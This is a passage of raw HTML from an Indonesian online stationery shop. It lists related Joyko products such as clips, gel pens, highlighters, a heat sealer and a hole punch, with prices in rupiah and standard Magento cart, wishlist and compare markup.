}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bulldog&#x20;Clip&#x20;3-74&#x20;&#x28;3&#x27;&#x27;&#x29;&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.stationerymurah.id/joyko-bulldog-clip-3-74-3.html">Joyko Bulldog Clip 3-74 (3&#039;&#039;) Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="471" data-price-box="product-id-471">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-471"  data-price-amount="104700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox471" name="related_products[]" value="471" /><label class="label" for="related-checkbox471"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":471,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"471","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1195" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-mechanical-pencil-mp-47-0-5-safari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1195"><span class="product-image-wrapper"><!--mf_product_label_comment_1195--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-47-05-safari-sku-jk-mp47_hluj4jvcgrf8iflc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1195 {
    width: 152px;
}
.product-image-container-1195 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-47&#x20;&#x28;0.5&#x29;&#x20;Safari&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.stationerymurah.id/joyko-mechanical-pencil-mp-47-0-5-safari.html">Joyko Mechanical Pencil MP-47 (0.5) Safari Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1195" data-price-box="product-id-1195">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1195"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1195" name="related_products[]" value="1195" /><label class="label" for="related-checkbox1195"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1195,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1195","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.stationerymurah.id/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1796,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1796","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1638" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-stamp-pad-ink-spi-12-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1638"><span class="product-image-wrapper"><!--mf_product_label_comment_1638--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stamp-pad-ink-spi-12-blue-sku-jk-spi12_ypuuycqcxqlxdllk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru"/></span></span>  <style>.product-image-container-1638 {
    width: 152px;
}
.product-image-container-1638 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru" href="https://www.stationerymurah.id/joyko-stamp-pad-ink-spi-12-blue.html">Joyko Stamp Pad Ink SPI-12 Blue Tinta Stempel Biru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1638" data-price-box="product-id-1638">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1638"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1638" name="related_products[]" value="1638" /><label class="label" for="related-checkbox1638"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1638,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1638","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_889" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-gel-pen-gp-169-sign-pro.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-889"><span class="product-image-wrapper"><!--mf_product_label_comment_889--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-889 {
    width: 152px;
}
.product-image-container-889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro" href="https://www.stationerymurah.id/joyko-gel-pen-gp-169-sign-pro.html">Joyko Gel Pen GP-169 Sign Pro</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="889" data-price-box="product-id-889">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-889"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox889" name="related_products[]" value="889" /><label class="label" for="related-checkbox889"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":889,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"889","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1010" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-high-lighter-hl-2-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1010"><span class="product-image-wrapper"><!--mf_product_label_comment_1010--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-high-lighter-hl-1-5-sku-jk-hl1-jk-hl2-jk-hl3-jk-hl4-jk-hl5_knigu4cqpznbmxed.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;HighLighter&#x20;HL-2&#x20;&#x20;Green&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan"/></span></span>  <style>.product-image-container-1010 {
    width: 152px;
}
.product-image-container-1010 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-2&#x20;&#x20;Green&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.stationerymurah.id/joyko-high-lighter-hl-2-green.html">Joyko HighLighter HL-2  Green Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1010" data-price-box="product-id-1010">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1010"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1010" name="related_products[]" value="1010" /><label class="label" for="related-checkbox1010"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1010,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1010","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_920" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-gel-pen-gp-339-flip-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-920"><span class="product-image-wrapper"><!--mf_product_label_comment_920--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-339-flip-gel-sku-jk-gp339_yxy51flabb3pgxvd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-920 {
    width: 152px;
}
.product-image-container-920 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel" href="https://www.stationerymurah.id/joyko-gel-pen-gp-339-flip-gel.html">Joyko Gel Pen GP-339 Flip Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="920" data-price-box="product-id-920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-920"  data-price-amount="96100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox920" name="related_products[]" value="920" /><label class="label" for="related-checkbox920"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":920,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"920","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1718" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-waste-basket-wtbt-6001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1718"><span class="product-image-wrapper"><!--mf_product_label_comment_1718--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-waste-basket-wtbt-sku-jk-wtbt-6001-jk-wtbt-6002-jk-wtbt-6003_qyvf2b6fcou1k3pq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat&#x20;&#x20;Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6001&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1718 {
    width: 152px;
}
.product-image-container-1718 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6001&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat&#x20;" href="https://www.stationerymurah.id/joyko-waste-basket-wtbt-6001.html">Joyko Waste Basket WTBT-6001 Tempat Sampah Jaring Bulat </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1718" data-price-box="product-id-1718">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1718"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1718" name="related_products[]" value="1718" /><label class="label" for="related-checkbox1718"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1718,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1718","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1092" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-label-lb-p2ln-2-baris.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1092"><span class="product-image-wrapper"><!--mf_product_label_comment_1092--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-p2ln-2-baris-sku-jk-lbp2ln_wvg6cnldaguev7hp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1092 {
    width: 152px;
}
.product-image-container-1092 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;" href="https://www.stationerymurah.id/joyko-label-lb-p2ln-2-baris.html">Joyko Label LB-P2LN (2 baris)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1092" data-price-box="product-id-1092">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1092"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1092" name="related_products[]" value="1092" /><label class="label" for="related-checkbox1092"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1092,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1092","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_385" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-binder-clip-107.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-385"><span class="product-image-wrapper"><!--mf_product_label_comment_385--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-385 {
    width: 152px;
}
.product-image-container-385 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.stationerymurah.id/joyko-binder-clip-107.html">Joyko Binder Clip 107 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="385" data-price-box="product-id-385">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-385"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox385" name="related_products[]" value="385" /><label class="label" for="related-checkbox385"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":385,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"385","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_994" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-h-d-punch-p-95-heavy-duty.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-994"><span class="product-image-wrapper"><!--mf_product_label_comment_994--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-punch-sku-jk-hdp95-jk-pu34_7cgt30erq4pxpxgt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pembolong&#x20;Kertas&#x20;Ketebalan&#x20;Lebih&#x20;Banyak&#x20;Joyko&#x20;H.D&#x20;Punch&#x20;P-95&#x20;&#x20;&#x28;Heavy&#x20;Duty&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-994 {
    width: 152px;
}
.product-image-container-994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;H.D&#x20;Punch&#x20;P-95&#x20;&#x20;&#x28;Heavy&#x20;Duty&#x29;&#x20;Pembolong&#x20;Kertas&#x20;Ketebalan&#x20;Lebih&#x20;Banyak" href="https://www.stationerymurah.id/joyko-h-d-punch-p-95-heavy-duty.html">Joyko H.D Punch P-95  (Heavy Duty) Pembolong Kertas Ketebalan Lebih Banyak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="994" data-price-box="product-id-994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-994"  data-price-amount="185200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox994" name="related_products[]" value="994" /><label class="label" for="related-checkbox994"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 